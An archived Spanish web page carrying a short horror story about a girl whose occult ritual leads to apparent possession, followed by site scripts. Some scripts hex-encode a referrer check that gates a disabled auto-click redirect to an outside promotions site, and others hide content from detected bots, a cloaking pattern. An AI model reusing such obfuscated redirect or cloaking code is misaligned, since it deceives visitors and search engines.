

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cuentocorto.es/relatos-cortos-terror-terror-general-historia-de-una-nina-poco-comun/
body_size: 13269
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

        

        <!-- Title y Description -->

        <title>Relatos cortos terror Terror General Historia de una Niña poco común</title>

        <meta name="description" content=" &amp;#x85;.Cuando Despiertas de un sueño profundo, cuesta recordar si de verdad pasó, o solo lo soñaste&amp;#x85;Mi memoria me remonta a ya casi 10 años atrás, cuan...">

        <meta name="keywords" content="relatoscortos">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="https://cuentocorto.es/relatos-cortos-terror-terror-general-historia-de-una-nina-poco-comun/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Relatos cortos terror Terror General Historia de una Niña poco común">

        <meta property="og:description" content=" &amp;#x85;.Cuando Despiertas de un sueño profundo, cuesta recordar si de verdad pasó, o solo lo soñaste&amp;#x85;Mi memoria me remonta a ya casi 10 años atrás, cuan...">

        <meta property="og:image" content="https://cuentocorto.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Relatos cortos terror Terror General Historia de una Niña poco común">

        <meta property="og:url" content="https://cuentocorto.es/relatos-cortos-terror-terror-general-historia-de-una-nina-poco-comun/">

        <meta property="og:site_name" content="cuentocorto.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-15T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="relatoscortos">

        
        

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Relatos cortos terror Terror General Historia de una Niña poco común">

        <meta name="twitter:description" content=" &amp;#x85;.Cuando Despiertas de un sueño profundo, cuesta recordar si de verdad pasó, o solo lo soñaste&amp;#x85;Mi memoria me remonta a ya casi 10 años atrás, cuan...">

        <meta name="twitter:image" content="https://cuentocorto.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Relatos cortos terror Terror General Historia de una Niña poco común">

        

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Relatos cortos terror Terror General Historia de una Ni\u00f1a poco com\u00fan",

          "description": " &#x85;.Cuando Despiertas de un sue\u00f1o profundo, cuesta recordar si de verdad pas\u00f3, o solo lo so\u00f1aste&#x85;Mi memoria me remonta a ya casi 10 a\u00f1os atr\u00e1s, cuan...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/cuentocorto.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "cuentocorto.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/cuentocorto.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-15T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/cuentocorto.es\/relatos-cortos-terror-terror-general-historia-de-una-nina-poco-comun\/"
          },

          
          "articleSection": "relatoscortos",

          
          "url": "https:\/\/cuentocorto.es\/relatos-cortos-terror-terror-general-historia-de-una-nina-poco-comun\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/cuentocorto.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "relatoscortos",

              "item": "https:\/\/cuentocorto.es\/categoria\/relatoscortos"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Relatos cortos terror Terror General Historia de una Ni\u00f1a poco com\u00fan",

              "item": "https:\/\/cuentocorto.es\/relatos-cortos-terror-terror-general-historia-de-una-nina-poco-comun\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=3806" />
				    </head>

    <body>

        <header>

            <a href="/" class="logo">cuentocorto.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav>

                <ul>

                    <li><a href="/">Inicio</a></li>

                    
                        <li><a href="/categoria/relatoscortos">relatoscortos</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/relatoscortos">relatoscortos</a>

            
            <span>&gt;</span>

            Relatos cortos terror Terror General Historia de una Niña poco común
        </div>

        

        <article>

            <h1>Relatos cortos terror Terror General Historia de una Niña poco común</h1>

            <div class="article-meta">

                <span>📅 15/08/2025</span>

                
                <span>👤 Julio Fuente</span>

                
                
                <span>📂 <a href="/categoria/relatoscortos">relatoscortos</a></span>

                
            </div>

            

            			            <p> &#x85;.Cuando Despiertas de un sueño profundo, cuesta recordar si de verdad pasó, o solo lo soñaste&#x85;</p><p>Mi memoria me remonta a ya casi 10 años atrás, cuando aun era un jovencito de 13 años.</p><p>Una mañana, supe que nuevas personas se mudaban a la casita abandonada, que llegaba al final de la calle, la cual era el límite entre nuestro pequeño pueblo y prácticamente la nada.</p><p>Los vecinos miraban con otros ojos a aquellas personas extrañas, ya que nada tenían que ver con lo &#x93;acostumbrado a lo nuestro&#x94;, por así decirlo. Éramos gente sencilla a la que no le gustaba nada la pomposidad, ni mucho menos los lujos, ni la exageración. Y estas nuevas personas, eran todo lo contrario.</p><p>Llegaron en varios vehículos importados, con maquinarias y varios hombres para el trabajo de la construcción. Remodelaron toda aquella pequeña casa en solo meses, y la convirtieron en una mansión digna de Beverly Hills, o alguna película de Gangster.</p><p>Mientras la atención era completamente de la magnifica construcción, y sumas del dinero gastado en aquel palacio, yo me centraba en tratar de descubrir al tercer miembro de aquella familia. </p><p>Formada por el padre: un hombre delgado, blanco, de cabellos negros, siempre bien peinado, con pómulos grandes, y un rostro muy serio. La madre, era una mujer de vestir elegante, casi una modelo de revista, Rubia, era natural verla con lentes de sol, y siempre hablando fuerte, con gestos alzando las manos y extendiendo los brazos.</p><p>Pero faltaba alguien; alguien que siempre se ocultaba en el interior de su enorme camioneta Cherokee. </p><p>Por lo que podía distinguir, tenia casi mi estatura, tal ves unos doce o talvez trece años; por lo visto tímido, ya que nunca bajaba.</p><p>Un día, recuerdo, tal vez por los nervios durante una discusión con el hombre, la madre empezó a vociferar cosas, como: &#x93;¡Nos largamos, nos vamos!&#x94; amenazando al hombre con llevarse a ese alguien con ella, si no se cumpliesen sus caprichos. Abrió la puerta de la camioneta con fuerza y cayo al suelo una manta de color turquesa. </p><p>Una pequeña pierna salio del interior, se incorporo en la arena seca y luego con su blanco brazo recogió aquel pedazo de tela que toco el suelo. Cuando la mire, vi sus hermosos rizos de un color café, y su mirada se dirigió a mí, era la niña más hermosa que había visto.</p><p>Al instante sentí que ella era especial. Su nombre era Sara y tenía mi misma edad. Desde ese día nos hicimos amigos, muy amigos, y vimos juntos crecer su mansión, hasta haberla terminado por completo. </p><p>Era increíble la vitalidad que encerraba esa tímida niña, tenia una inteligencia admirable, y conocía de libros y autores que jamás oí escuchar, me hizo recorrer el mundo de la fantasía detrás de compositores y escritores de antaño; músicas que jamás había escuchado ella me las presento.</p><p>Tenia una facilidad para recordar nombres, una memoria sin limites; las desarrollaba con cada libro de métodos de aprendizaje, y otros textos para desarrollar su inteligencia, era una autodidacta innata, no le gustaba el mundo exterior, y nunca supe en verdad por que hablaba conmigo.</p><p>Desarrollamos una amistad bastante sincera de verdad, ella lograba acaparar mi atención con lo que hacia, pero en mi interior siempre tuve esa duda de por que ese resentimiento con todo el mundo, incluso con sus padres. Creo que aun mas contra sus padres.</p><p>A veces lloraba, sin decir nada, solo caían lágrimas de sus ojos. Con el tiempo aprendí que en casos así era mejor no acercarse. Si tan solo le preguntaba que le pasaba, sus ojos cambiaban por completo y esa amistad parecía convertirse en un odio asesino. El cual nunca, gracias a Dios exploto contra mí.</p><p>Sara sabía de cosas que quizás sus padres ni idea tenían. Sara exploraba más allá de lo recomendado.</p><p>Cerca de Noviembre, días antes de la fecha de TODOS LOS MUERTOS, Sara me cito en su casa una noche, me pidió que llevara velas, sal, una cinta negra y la foto de algún pariente que ya haya fallecido, al cual extrañaba, para poder hablar con el.</p><p>Tuve experiencias de estas sesiones espiritistas anteriores las cuales nunca tuvieron éxito, y sus responsables quedaban como tontos o fraudulentos, ya que nadie nunca presencio nada paranormal.</p><p>Llegamos a su habitación, de noche, casi a la medianoche. Subimos las escaleras y de puntillas entramos a su alcoba.</p><p>Sacó una manta debajo de su cama y la extendió en el suelo, en el medio mismo de su habitación. Tomo las velas que lleve y formo un circulo con ellas, las encendió una a una, luego quito un libro viejo de su armario, el libro tenia inscripciones en un idioma que no entendía, con dibujos de un pentagrama y un cráneo de cabra, una serpiente cruzaba por los orificios de sus ojos, y una cruz invertida detrás.</p><p>No entendía tanto rito, pero ella le daba una importancia casi minuciosa a cada paso que daba. Se sentó sobre sus pies casi arrodillada y me pidió imitarla, lo hice de inmediato. </p><p>Abrió el libro y busco una pagina en especial, en ella coloco la cintas negra usándola como señalador, tomo la foto que lleve, la coloco en el centro de la manta, y derramo lentamente la sal encima de ella, leía algo en otro idioma lo cual no entendí nada.</p><p>Después de un rato bajo la cabeza y tomándome las manos dijo: </p><p>&#x93;OH TU, GRAN LINCE, QUE TODO LO MIRAS, EL ODIO, LA LUJURIA, LA IRA&#x85; NO INTENTES MIRAR AQUÍ&#x85; PUES AQUÍ ES DONDE TU MIRAR, NO MIRA NADIE&#x94;.</p><p>&#x93;OH TÚ GRAN CULEBRA, QUE LA MENTIRA TE APASIONA, A MI NO ME ENGAÑAS,&#x85; POR QUE YO MIENTO DESDE ANTES DE LA HUMANIDAD&#x94;</p><p>Sus ojos se centraban en aquel libro y su cabello negro poco a poco iba cayendo hacia delante tapándole cada vez mas la cara.</p><p>Sentí un frió horrible en ese momento y el miedo creaba formas y sombras en todos los rincones de esa habitación; mi silencio me mataba por dentro, sentía ganas de gritar y una sensación de asfixia cada vez mas aguda. Sara repetía una y otra vez la misma frase, implorando por alguien que contestase a sus preguntas.</p><p>Comencé a dudar de esto, de si seria realmente algo para valientes o alguien muy estupido para desafiar aquello.</p><p>Sara levantaba la voz cada vez más y empecé a distinguir entre sus oraciones, palabras como &#x93;Belzebuth&#x94;, &#x93;Azazel&#x94;, &#x93;Astarot&#x94;, &#x93;Prusia&#x94; y hasta el mismo &#x93;Lucifer&#x94;. Las cuales en ese momento no entendí, pero tiempo después sabría de memoria la escala jerárquica a la que correspondían aquellos nombres.</p><p>Sus manos me apretaban fuerte y no podía soltarme ya que varias veces lo intente. </p><p>-Sara, ya basta le dije- pero no me oyó, -Sara por favor, ya basta,- insistí otra vez,, en ese momento alzo la cabeza y me miro con una sonrisa ajena a ella sus ojos se habían transformado nuevamente pero era la primera vez que me asusto tanto.</p><p>Se paro y con sus manos me tomo de la ropa y me arrojo contra su cama con una fuerza sobre humana. Mi corazón casi estalla. Y logre salir de esa habitación, mientras ella reía a carcajadas tras mi huida.</p><p>Llegué a mi casa y le conté lo sucedido a mi madre, la cual me dio una bofetada para que me calme y por haberme metido en esas estupideces. Le rogué por favor dejarme dormir en su habitación solo por esa noche, hasta que por fin acepto.</p><p>Me acosté y le pedí que no apagara la luz y así lo hizo, trataba de tranquilizarme, y pensar en algo más que no fuera esa experiencia aterradora, algo que me alejara de allí, pero no podía, el susto había sido demasiado grande como para olvidarla nada más. Luego el cansancio me gano y dormí profundamente.</p><p>En medio de la noche mi sueño se interrumpió, no se por que, solo desperté, en ese momento no lograba entender donde estaba, no recordaba que había dormido en la habitación de mi madre, no reconocí enseguida aquel lugar, trate de moverme pero no pude hacerlo, lo intente de nuevo, pero no pude, cuando abrí por fin del todo los ojos, vi con espanto que en la esquina izquierda de mi cama una sombra negra me sujetaba parte de los pies y las piernas. Mi corazón se detuvo por un segundo y luego con fuerza volvió a latir. </p><p>Intente zafar y cuando lo logre salte de la cama y corrí hacia la sala, cuando llegue a la puerta mi madre estaba allí parada mirando hacia fuera, antes de contarle lo que me había pasado, me hizo callar, me calmo y me dijo,- por favor no hagas ruido!</p><p>Salí hacia fuera aun mi corazón latiendo a mil por hora, y miraba hacia atrás para corroborar que aquella cosa no venia detrás mio e intente registrar cual era el movimiento el cual mi madre observaba tan impresionada.</p><p>Desde nuestro hall se observaba perfectamente la última casa, la cual pertenecía a Sara y su Flia. Y desde su interior se veían luces que iban y venían como un grupo de niños jugando con sus linternas.</p><p>Mi madre me dijo: -parece que pelean, hace rato que se escuchan gritos-. No éramos los únicos que observaban esto, los vecinos de a lado también escondidos desde sus ventanas observaban aquel fenómeno inentendible.</p><p>Después de un rato de gritos y luces, aquella calma parecía apagarse de pronto.</p><p>Los gritos cesaron, las luces se apagaron.</p><p>La calma volvió.</p><p>Desde aquella vez, Sara estuvo mucho mas retirada, quise hablar varias veces con ella, pero me lo impedían, su madre quien era antes nuestra amiga alcahuetera,. Ahora prohibía nuestros encuentros.</p><p>Pasaron semanas inclusive meses, y no veía a &#x93;mi Sara&#x94;; la angustia y la añoranza eran mas fuertes que el miedo de desobedecer a su madre. Así que un día planee visitarla sin el consentimiento de nadie. </p><p>Cuando todos abandonaron la casa, trepe a la ventana de arriba, la cual pertenecía al balcón de Sara, por el enrejado que protegía el rosal que como enramada subía por lo alto de la pared de su mansión. Llegue hasta ella y toque con dos golpes; vi a Sara sentada en un silla &#x96; hamaca, al verme ella se asusto y me hizo seña como que me vaya, se asusto y vino hasta mi, abrió la ventana y me pregunto que demonios hacia allí.</p><p>Le pedí hablarle, que me hable, que me cuente que paso, por que sus padres prohibieron nuestro encuentro y por que no quería verme, acaso ya no era su amigo?</p><p>Sara, luego de mucho insistirle, me dijo -OK, te contare, pero espero queme creas!</p><p>Contó, que estos juegos que ella hacia, con las velas, la cinta, y la foto, eran ritos que su tía, hermana de su madre, le había enseñado en una vacaciones que paso con ella; lo raro de esto era que al principio, era un juego sano por que incluso llego a hablar con un niño, supuestamente fantasma, que se había ahogado.</p><p>&#x96;Era muy amble, siempre hablaba conmigo, y me trataba muy bien, pero desde hace unos meses me lastima, y ya no me gusta, ya hora lo veo por la casa, pero su rostro no es el de un niño.</p><p>Un día entre a mi habitación y al voltear vi que un hombre negro casi de dos metros entraba a la habitación de mis padres, me asuste, pensé que era algún ladrón pero cuando entre y encontré la luz apagada intente prenderla, y alguien apretó mi muñeca con mucha fuerza, tanto que hasta me dejo un moretón, aun así prendí la luz pero nadie estaba allí.</p><p>Allí comenzó todo lo malo.</p><p>El hombre a veces me mira cuando me baño, es como una sombra humana que separa a mi costado y me observa. En la noche esta debajo de mi cama, lo puedo escuchar respirar.</p><p>Un día desperté y encontré mi cama volteada encima mio, mis padres me castigaron, por que decían que lo hacia por llamar la atención, pero yo se que no es así&#x85;</p><p>El día que me castigaron me dejaron sola y el estaba detrás mio todo el tiempo, su respiración en mi cuello lo sentía a cada rato, y cuando me alejo me llama con su voz de niño desde la habitación de mis padres</p><p>Tengo miedo- me dijo-. Por que hay veces en que estoy haciendo algo y de pronto siento que no estoy y luego de horas, quien sabe cuantas, aparezco en otro lugar, haciendo otra cosa, es como si alguien tomara mi lugar.</p><p>También hay una anciana que cada noche pasa frente a mi habitación, y escucho gritos desde afuera.</p><p>El niño ya no me habla pero siento que me mira, puedo verlo de reojo pero nunca me muestra su rostro, no directamente. Y ahora ya escribe cosas en mi piel, se que es el, ¿quien mas escribiría algo en mi?</p><p>Y crees que todo esto allá pasado luego de la ultima vez que me llamaste?- le pregunte</p><p>A lo que Sara pregunto -¿cuando te llame?</p><p class="autor">El <b>Autor</b> de este relato fué <b>Boodha by Py </b>, que lo escribió originalmente para la web <a href="https://www.relatoscortos.com/ver.php?ID=12688&cat=terror">https://www.relatoscortos.com/ver.php?ID=12688&cat=terror</a> (ahora offline)</p><!---tag:terror--->			<script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=95757&from=cuentocorto.es&id=530')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			<ul><li><a href='/relatos-cortos-eroticos-hetero-jugando-nos-quemamos/' alt='Relatos cortos eroticos Hetero Jugando nos quemamos'><h2>Relatos cortos eroticos Hetero Jugando nos quemamos</h2></a></li><li><a href='/relatos-cortos-ficcion-narrativa-libre-era-yo/' alt='Relatos cortos ficcion Narrativa Libre era yo'><h2>Relatos cortos ficcion Narrativa Libre era yo</h2></a></li><li><a href='/relatos-cortos-eroticos-desvirgaciones-la-primera-vez-de-alicia/' alt='Relatos cortos eroticos Desvirgaciones La primera vez de Alicia'><h2>Relatos cortos eroticos Desvirgaciones La primera vez de Alicia</h2></a></li><li><a href='/relatos-cortos-eroticos-orgias-beatriz-la-come-poyas/' alt='Relatos cortos eroticos Orgías Beatriz la come poyas'><h2>Relatos cortos eroticos Orgías Beatriz la come poyas</h2></a></li><li><a href='/relatos-cortos-eroticos-orgias-melody-claudio-y-yo/' alt='Relatos cortos eroticos Orgías Melody, Claudio y yo'><h2>Relatos cortos eroticos Orgías Melody, Claudio y yo</h2></a></li><li><a href='/relatos-cortos-humor-parodias-esos-emails-rallantes/' alt='Relatos cortos humor Parodias esos emails rallantes'><h2>Relatos cortos humor Parodias esos emails rallantes</h2></a></li><li><a href='/relatos-cortos-ficcion-narrativa-libre-hoy-he-tenido-un-sueno/' alt='Relatos cortos ficcion Narrativa Libre HOY HE TENIDO UN SUEÑO'><h2>Relatos cortos ficcion Narrativa Libre HOY HE TENIDO UN SUEÑO</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>cuentocorto.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/relatoscortos" style="color: #fff;">relatoscortos</a>

            
        </div>
		<footer>
        <div style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">

            <p>&copy; 2025 cuentocorto.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#a1c3ced5c8cbcecfcdc8cfc4e1c6ccc0c8cd8fc2cecc" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>
		</footer>

    </div>

</footer>



<!-- Performance and SEO optimizations -->

<link rel="dns-prefetch" href="//fonts.googleapis.com">

<link rel="dns-prefetch" href="//www.google-analytics.com">





<link rel="icon" href="/images/cuentocorto-es.png">

<link rel="apple-touch-icon" href="/images/cuentocorto-es.png">









<!-- Additional meta tags for mobile and PWA -->

<meta name="theme-color" content="#0d6efd">

<meta name="msapplication-TileColor" content="#0d6efd">

<meta name="application-name" content="cuentocorto.es">

<meta name="apple-mobile-web-app-title" content="cuentocorto.es">

<meta name="apple-mobile-web-app-capable" content="yes">

<meta name="apple-mobile-web-app-status-bar-style" content="default">







</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://cuentocorto.es/",
					"website_privacy_policy_url": "https://cuentocorto.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler 